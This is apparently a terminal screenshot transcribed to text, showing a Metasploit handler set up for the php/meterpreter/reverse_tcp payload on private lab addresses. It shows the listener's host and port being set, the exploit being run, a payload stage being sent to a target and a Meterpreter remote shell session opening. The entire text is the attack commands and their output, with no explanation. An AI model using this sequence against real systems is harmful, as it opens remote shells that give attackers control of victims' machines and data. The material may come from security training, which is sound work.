 Terminal
File Edit View Search Terminal Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 172.16.84.55
lhost => 172.16.84.55
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.16.84.55:4444
[*] Starting the payload handler...
[*] Sending stage (33721 bytes) to 172.16.84.205
[*] Meterpreter session 1 opened (172.16.84.55:4444 -> 172.16.84.205:36938) at 20
20-04-04 12:13:56 -0400
meterpreter >